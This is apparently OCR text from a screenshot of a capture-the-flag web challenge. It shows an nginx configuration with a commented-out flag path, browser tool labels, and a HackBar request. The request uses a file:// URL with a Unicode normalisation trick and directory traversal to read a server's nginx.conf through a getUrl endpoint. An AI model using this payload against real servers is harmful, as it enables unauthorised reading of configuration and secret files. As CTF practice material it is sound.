 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }
/usr/local/ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 找不到指定文字
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://16e90929-857a-47d5-8995-4a43230cf501.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../../usr/local/nginx/conf/nginx.conf